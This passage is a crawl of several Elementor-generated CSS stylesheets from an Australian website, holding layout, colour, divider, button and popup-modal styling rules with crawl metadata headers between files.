.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#B6AD6F;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-c231275 .elementor-icon-list-text{color:#B6AD6F;transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-469997b{--display:flex;}.elementor-46589 .elementor-element.elementor-element-c624950{--display:flex;}.elementor-46589 .elementor-element.elementor-element-3af1b7c{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-46589 .elementor-element.elementor-element-3af1b7c .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-46589 .elementor-element.elementor-element-8a2196a > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48608.css?ver=1769835991
body_size: 2385
content:
.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:50% -4.6em;background-repeat:repeat;background-size:640px auto;}.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-container{max-width:1600px;}.elementor-48608 .elementor-element.elementor-element-675abc3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4rem 0rem 0rem 0rem;}.elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48608 .elementor-element.elementor-element-518028d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-48608 .elementor-element.elementor-element-f782ab8{text-align:start;}.elementor-48608 .elementor-element.elementor-element-f782ab8 img{width:216px;height:144px;}.elementor-48608 .elementor-element.elementor-element-db1acaf{text-align:start;}.elementor-48608 .elementor-element.elementor-element-db1acaf .elementor-heading-title{color:var( --e-global-color-c3b1f1b );}.elementor-48608 .elementor-element.elementor-element-8048fec > .elementor-container{max-width:1600px;}.elementor-48608 .elementor-element.elementor-element-8048fec{padding:50px 50px 50px 50px;}@media(max-width:1024px){.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-48608 .elementor-element.elementor-element-675abc3:not(.elementor-motion-effects-element-type-background), .elementor-48608 .elementor-element.elementor-element-675abc3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48374.css?ver=1769835665
body_size: 2863
content:
.elementor-48374 .elementor-element.elementor-element-7c081f89 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48374 .elementor-element.elementor-element-5a935ca3 .elementor-heading-title{font-weight:700;}.elementor-48374 .elementor-element.elementor-element-4d0e0475{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 .elementor-divider-separator{width:100%;}.elementor-48374 .elementor-element.elementor-element-4d0e0475 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48374 .elementor-element.elementor-element-c59d589 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-c59d589 img{width:100%;}.elementor-48374 .elementor-element.elementor-element-7136197 .elementor-button{background-color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-48374 .elementor-element.elementor-element-7136197 > .elementor-widget-container{margin:-90px 20px 0px 0px;}.elementor-48374 .elementor-element.elementor-element-7136197 .elementor-button-content-wrapper{flex-direction:row;}.elementor-48374 .elementor-element.elementor-element-efaea36 .elementor-heading-title{font-weight:700;}.elementor-48374 .elementor-element.elementor-element-c2fcf0f{font-size:0.95rem;font-style:italic;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 .elementor-divider-separator{width:100%;}.elementor-48374 .elementor-element.elementor-element-3f6b25e7 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48374 .elementor-element.elementor-element-867c532 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48374{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48374 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-48374 .dialog-close-button{display:flex;}#elementor-popup-modal-48374 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48340.css?ver=1769835665
body_size: 2847
content:
.elementor-48340 .elementor-element.elementor-element-60f0d1b6 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48340 .elementor-element.elementor-element-7c40cc6{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 .elementor-divider-separator{width:100%;}.elementor-48340 .elementor-element.elementor-element-7c40cc6 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts-container article{margin-bottom:5px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title, .elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.6rem;}.elementor-48340 .elementor-element.elementor-element-ec23c4d .elementor-post__title{margin-bottom:15px;}.elementor-48340 .elementor-element.elementor-element-bedda0e{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48340 .elementor-element.elementor-element-bedda0e > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48340 .elementor-element.elementor-element-bedda0e .elementor-divider-separator{width:100%;}.elementor-48340 .elementor-element.elementor-element-bedda0e .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-48340 .elementor-element.elementor-element-b8e0253 .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48340{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48340 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48340 .dialog-close-button{display:flex;}#elementor-popup-modal-48340 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48319.css?ver=1769835665
body_size: 2856
content:
.elementor-48319 .elementor-element.elementor-element-697810e3 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-48319 .elementor-element.elementor-element-ddcc9f2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48319 .elementor-element.elementor-element-c336506 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48319 .elementor-element.elementor-element-d9206ca{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48319 .elementor-element.elementor-element-d9206ca > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48319 .elementor-element.elementor-element-d9206ca .elementor-divider-separator{width:100%;}.elementor-48319 .elementor-element.elementor-element-d9206ca .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48319 .elementor-element.elementor-element-06ee9ca .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48319{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48319 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48319 .dialog-close-button{display:flex;}#elementor-popup-modal-48319 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48278.css?ver=1769835665
body_size: 2124
content:
.elementor-48278 .elementor-element.elementor-element-0dd3046 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48278 .elementor-element.elementor-element-4c38e8e > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-48278 .elementor-element.elementor-element-21a4ff6 > .elementor-widget-container{margin:0rem -1rem 0rem -1rem;}.elementor-48278 .elementor-element.elementor-element-80d7dfb{font-size:1.1rem;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts-container article{margin-bottom:5px;}.elementor-48278 .elementor-element.elementor-element-e96a64e > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts--skin-full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-posts--skin-archive_full_content a.elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title, .elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.6rem;}.elementor-48278 .elementor-element.elementor-element-e96a64e .elementor-post__title{margin-bottom:15px;}.elementor-48278 .elementor-element.elementor-element-ec9db1d .elementor-button{background-color:#FFFFFF;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );padding:10px 12px 10px 12px;}#elementor-popup-modal-48278{background-color:#00000070;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48278 .dialog-message{width:500px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48278 .dialog-close-button{display:flex;}#elementor-popup-modal-48278 .dialog-widget-content{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48235.css?ver=1769835665
body_size: 378
content:
#elementor-popup-modal-48235{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-48235 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-48235 .dialog-close-button{display:flex;}#elementor-popup-modal-48235 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46999.css?ver=1769835665
body_size: 5558
content:
.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-icon i{color:#B7AD70;transition:color 0.3s;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-icon svg{fill:#B7AD70;transition:fill 0.3s;}.elementor-46999 .elementor-element.elementor-element-9c57091{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:2.5rem;font-weight:900;}.elementor-46999 .elementor-element.elementor-element-9c57091 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-46999 .elementor-element.elementor-element-5db3a0b{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-46999 .elementor-element.elementor-element-5db3a0b .elementor-divider-separator{width:100%;}.elementor-46999 .elementor-element.elementor-element-5db3a0b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-46999 .elementor-element.elementor-element-8c0be4c{text-align:center;}.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button-content-wrapper{flex-direction:row;}.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:10px 10px 10px 10px;}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button-content-wrapper{flex-direction:row;}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );padding:10px 10px 10px 10px;}.elementor-46999 .elementor-element.elementor-element-e5db642{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-46999 .elementor-element.elementor-element-e5db642 .elementor-divider-separator{width:100%;}.elementor-46999 .elementor-element.elementor-element-e5db642 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button{background-color:var( --e-global-color-c3b1f1b );font-family:"Open Sans", Sans-serif;font-size:1.5em;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:hover, .elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-c3b1f1b );border-color:var( --e-global-color-primary );}.elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:hover svg, .elementor-46999 .elementor-element.elementor-element-e00db03 .elementor-button:focus svg{fill:var( --e-global-color-c3b1f1b );}#elementor-popup-modal-46999 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-c3b1f1b );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-46999{background-color:#00000082;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-46999 .dialog-message{width:500px;height:auto;padding:5px 0px 5px 0px;}#elementor-popup-modal-46999 .dialog-close-button{display:flex;top:10px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-46999 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-46999 .dialog-close-button{left:10px;}#elementor-popup-modal-46999 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-46999 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-46999 .elementor-element.elementor-element-a36c42e .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-46999 .elementor-element.elementor-element-0e5d36f .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-48411.css?ver=1769835666
body_size: 40395
content:
.elementor-48411 .elementor-element.elementor-element-36f8357f > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-22839c28{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-22839c28 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-22839c28 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-3418c9b > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7a386a6a .elementor-heading-title{font-weight:700;}.elementor-48411 .elementor-element.elementor-element-162dff67 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-38a11a99 .elementor-heading-title{font-weight:700;}.elementor-48411 .elementor-element.elementor-element-161f7275 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-5e81e86{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-5e81e86 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-755d941e > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-2bfdd11e .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-40232a1 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-12eddc5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-12eddc5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-fb0a075 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-743c2d3 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-68ce7482 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-4cf6a1dd .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-1bd4d60a > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d9163d6{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-3d9163d6 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-3d9163d6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-286b6307 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-5b74b4c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-5b74b4c .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-1d3e1e80 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-49bc463f .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-4d9480f3 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05 .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-7a7d1e05 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-2d2186cb > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-d9433bd{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-d9433bd .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-78e03eec > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-26c347cd > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-7d23bd5f .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-5106b55a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-3d53ed60{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-3d53ed60 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-129b9c6c > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1afc4d00 .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-b53318a > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-item > a{line-height:1em;}.elementor-48411 .elementor-element.elementor-element-cdcd5d3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-48411 .elementor-element.elementor-element-7d2a900 > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-e794e6a .elementor-heading-title{color:var( --e-global-color-219eaae );}.elementor-48411 .elementor-element.elementor-element-688a33f6 > .elementor-element-populated{padding:0rem 1rem 0rem 1rem;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee{--divider-border-style:solid;--divider-color:var( --e-global-color-c667036 );--divider-border-width:1px;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee .elementor-divider-separator{width:100%;}.elementor-48411 .elementor-element.elementor-element-1f3e51ee .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-48411 .elementor-element.elementor-element-159ecb9c > .elementor-element-populated{padding:1rem 1rem 1rem 1rem;}.elementor-48411 .elementor-element.elementor-element-3ae0df57 